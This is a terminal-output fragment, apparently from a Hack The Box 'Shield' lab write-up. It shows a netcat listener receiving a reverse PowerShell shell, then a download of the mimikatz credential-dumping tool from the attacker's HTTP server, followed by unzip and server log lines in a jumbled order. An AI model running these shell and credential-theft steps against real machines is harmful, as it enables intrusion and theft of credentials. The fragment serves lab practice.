 ┌──(root💀Hidd3nWiki)-[~/Documents/Shield]
└─# nc -lvnp 5656
1 ×
listening on [any] 5656 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.29] 50515
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> IWR -useBasicParsing http://10.10.14.16:8000/mimikatz.exe -o mcat.exe
IWR -useBasicParsing http://10.10.14.16:8000/mimikatz.exe -o mcat.exe
PS C:\Windows\system32>
inflating: mimicom.idl
inflating: README.md
creating: Win32/
inflating: Win32/mimidrv.sys
inflating: Win32/mimikatz.exe
inflating: Win32/mimilib.dll
inflating: Win32/mimilove.exe
creating: x64/
inflating: x64/mimidrv.sys
inflating: x64/mimikatz.exe
inflating: x64/mimilib.dll
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.29 - - [21/May/2021 01:57:39] "GET /mimikatz.exe HTTP/1.1" 200 -